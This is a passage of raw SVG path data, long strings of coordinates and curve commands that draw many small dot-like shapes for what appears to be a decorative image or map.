.04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041a1.93 1.93 0 0 0 1.23-.438c.35-.284.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.482-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 .85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.27 2.27 0 0 0 .1.778c.09.249.22.479.39.675.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 .47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 .66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446s-.26-1.024-.64-1.379c-.19-.178-.41-.315-.65-.404a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371a1.95 1.95 0 0 0-.77-.078 1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.279c.38-.35.62-.844.66-1.373s-.13-1.053-.47-1.456c-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.013zm741.05-1.684c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.04 2.04 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247.29-.166.54-.408.72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152c.25-.104.47-.261.66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.52.575-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294a2.02 2.02 0 0 0-.33-1.493 1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.336a1.92 1.92 0 0 0 .72-.916v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.383.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541a1.92 1.92 0 0 0-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.151-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a2 2 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.231-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863a1.43 1.43 0 0 0 .41.041c.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915c-.51-.123-1.04-.039-1.48.234-.45.274-.77.715-.91 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.277-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 